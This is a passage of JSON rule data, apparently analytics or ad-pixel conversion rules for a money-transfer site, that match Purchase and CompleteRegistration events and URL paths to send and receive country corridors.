},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_ids":{"i_contains":"CAN-PHL"}}]}]},"id":"3668403093183345"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"3298776816908774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"4470738092967523"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2641092532660714"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"sendCorridor":{"i_contains":"GTM"}}]}]},"id":"4559868477364483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"3574064972661130"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"USA-CHN"}},{"url":{"i_contains":"CAN-CHN"}}]}]},"id":"3218823388164220"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"BGD"}},{"receiveCorridor":{"=":"IDN"}},{"receiveCorridor":{"=":"MYS"}},{"receiveCorridor":{"=":"NPL"}},{"receiveCorridor":{"=":"KOR"}},{"receiveCorridor":{"=":"LKA"}},{"receiveCorridor":{"=":"THA"}},{"receiveCorridor":{"=":"VNM"}}]}]},"id":"3196590913788621"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"PER"}}]}]},"id":"4433712299973019"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"3520800121287301"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2947991708644459"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"3242207309179240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"4860964253974396"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"3238272496270364"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}},{"url":{"i_contains":"\/indonesia"}},{"url":{"i_contains":"\/malaysia"}},{"url":{"i_contains":"\/nepal"}},{"url":{"i_contains":"\/south-korea"}},{"url":{"i_contains":"\/sri-lanka"}},{"url":{"i_contains":"\/thailand"}},{"url":{"i_contains":"\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"3251211401640372"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/guatemala"}}]},{"url":{"i_contains":""}}]},"id":"3562448503768284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/jamaica"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"3191170077625449"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"MAR"}}]}]},"id":"3530286946987271"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}},{"receiveCorridor":{"i_contains":"NPL"}},{"receiveCorridor":{"i_contains":"BGD"}},{"receiveCorridor":{"i_contains":"IDN"}},{"receiveCorridor":{"i_contains":"MYS"}},{"receiveCorridor":{"i_contains":"THA"}},{"receiveCorridor":{"i_contains":"LKA"}},{"receiveCorridor":{"i_contains":"KOR"}}]}]},"id":"3762453133828357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3123282117721967"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}}]}]},"id":"2638322296297220"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHN"}}]}]},"id":"2704303302968322"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2722377781150708"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"3594877323919975"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"KOR"}},{"receiveCorridor":{"=":"VNM"}},{"receiveCorridor":{"=":"MYS"}},{"receiveCorridor":{"=":"NPL"}},{"receiveCorridor":{"=":"LKA"}},{"receiveCorridor":{"=":"THA"}},{"receiveCorridor":{"=":"IDN"}}]}]},"id":"3418385694902379"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]}]},"id":"2572139692914285"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"3255208027828663"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2780781178611409"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"BGD"}}]}]},"id":"2502914839838208"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"GHA"}}]}]},"id":"3056640781036100"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"NGA"}}]}]},"id":"2697932596962247"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2578588042266712"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"3679542818752449"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}},{"receiveCorridor":{"i_contains":"GTM"}},{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"COL"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"DOM"}},{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"3163806576981734"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"2819962558059838"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2141585372611160"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}},{"receiveCorridor":{"=":"BOL"}},{"receiveCorridor":{"=":"CRI"}},{"receiveCorridor":{"=":"PRY"}},{"receiveCorridor":{"=":"URY"}},{"receiveCorridor":{"=":"PAN"}}]}]},"id":"2699125296840685"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"2808736515849067"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"3008892265788343"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"2389611751144386"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}}]},{"or":[{"url":{"i_contains":"panama"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"2937470549638070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}}]},{"or":[{"url":{"i_contains":"Ecuador"}},{"url":{"i_contains":"Nicaragua"}},{"url":{"i_contains":"Peru"}},{"url":{"i_contains":"Argentina"}},{"url":{"i_contains":"Bolivia"}},{"url":{"i_contains":"Chile"}},{"url":{"i_contains":"Costa-Rica"}},{"url":{"i_contains":"Paraguay"}},{"url":{"i_contains":"Uruguay"}},{"url":{"i_contains":"Honduras"}}]},{"url":{"i_contains":""}}]},"id":"2911877048869872"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"CHN"}}]}]},"id":"2529660650485287"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"3312727322102455"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUT"}},{"sendCorridor":{"i_contains":"BEL"}},{"sendCorridor":{"i_contains":"DEU"}},{"sendCorridor":{"i_contains":"ESP"}},{"sendCorridor":{"i_contains":"FIN"}},{"sendCorridor":{"i_contains":"FRA"}},{"sendCorridor":{"i_contains":"IRL"}},{"sendCorridor":{"i_contains":"ITA"}},{"sendCorridor":{"i_contains":"NLD"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2581963255250765"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"3434548109950531"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"USA:MEX"}}]}]},"id":"2449961398435760"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"2981963048501679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2480673955385060"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}}]}]},"id":"2708623975889524"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}}]}]},"id":"2568354793245243"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}}]}]},"id":"2626977140723411"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ECU"}}]}]},"id":"3085073778173518"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"ECU"}}]}]},"id":"3494100274028696"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"COL"}}]}]},"id":"3147866631955182"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2465963883524035"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"2811304388887900"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"3818577108168010"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"GHA"}}]}]},"id":"2203143026456175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"2485465601531425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"3057161614313805"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"NGA"}}]}]},"id":"2599545046803704"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"2451978708242218"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3177211682353923"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"BGD"}}]},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]}]},"id":"2383425828435375"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3324023517669266"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"2706308636125928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"3957546190937806"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/turkey"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2745952925450212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/turkey"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2864953706870900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2514829721918752"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"BGD"}}]}]},"id":"2439816639464203"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"3102761499798176"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2790947464251875"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2555307974549659"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"3315973371776466"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3167564759982664"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains"